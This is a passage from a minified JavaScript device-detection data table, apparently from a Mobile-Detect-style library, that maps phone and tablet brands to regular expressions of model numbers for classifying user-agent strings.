GH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 